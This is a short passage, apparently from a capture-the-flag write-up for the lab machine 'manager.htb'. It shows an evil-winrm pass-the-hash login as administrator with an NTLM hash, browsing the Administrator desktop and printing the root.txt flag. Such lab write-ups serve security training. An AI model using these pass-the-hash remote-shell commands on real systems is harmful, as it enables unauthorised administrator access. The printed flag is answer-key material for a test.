 ❯ evil-winrm -i manager.htb -u administrator -H ae5064c2f62317332c8
1
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> cd
*Evil-WinRM* PS C:\Users\Administrator\Documents> cd ..
*Evil-WinRM* PS C:\Users\Administrator> cd Desktop
*Evil-WinRM* PS C:\Users\Administrator\Desktop> dir
Directory: C:\Users\Administrator\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-ar--- 2/15/2025 8:28 PM 34 root.txt
2
*Evil-WinRM* PS C:\Users\Administrator\Desktop> type root.txt
3
8d8ccef8d5f8a7bbcadfbfb